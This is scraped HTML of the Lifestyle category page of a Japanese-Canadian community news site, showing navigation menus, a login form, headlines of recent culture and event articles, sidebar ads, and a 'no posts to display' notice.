<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月20日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ライフスタイル</span></div></div>
                        <h1 class="entry-title td-page-title">ライフスタイル</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">特集投稿 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/life/">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/life/?filter_by=featured">特集投稿</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/life/?filter_by=popular">人気順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/life/?filter_by=popular7">7日間人気</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/life/?filter_by=review_high">評価順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/life/?filter_by=random_posts">ランダム</a></li></ul></div></div>            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>表示できる投稿はありません</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_4 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="207" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png" class="image wp-image-45580  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="250" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg" class="image wp-image-7002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_17" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
